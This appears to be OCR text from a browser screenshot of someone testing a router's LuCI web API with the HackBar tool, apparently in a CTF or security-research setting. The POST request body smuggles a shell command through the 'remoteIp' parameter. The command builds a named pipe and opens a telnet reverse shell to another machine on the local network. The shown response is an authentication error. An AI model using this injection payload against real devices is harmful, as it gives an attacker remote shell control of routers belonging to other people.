 192.168.45.66/cgi-bin/luci/api/cmd?auth=6a8b4d7f9e4lflaeacac07d...
N github博客 博客园 看雪论坛 AI Pwn知识库 · 琢光 译 百度翻译-200种语... BUUCTF在线评测 D 在线--汇编转机器码
1 {
2 "code": 0,
3 "id": null,
4 "data": {
5 "err": "get sid fail, ip or passowrd is wrong",
6 "code": 1
7 },
8 "error": null
9 }
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 欢迎 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.45.66/cgi-bin/luci/api/cmd?auth=6a8b4d7f9e4lflaeacac07d5b2fc3e6d
enctype
Use POST method application/json MODIFY HEADER
Body
{
"method": "devConfig.get",
"params": {
"module": "123",
"remoteIp": "$(mkfifo /tmp/test;telnet 192.168.45.203 6666
0</tmp/test|/bin/sh > /tmp/test)",
"data": {
"kkk": "abc"
}
}
}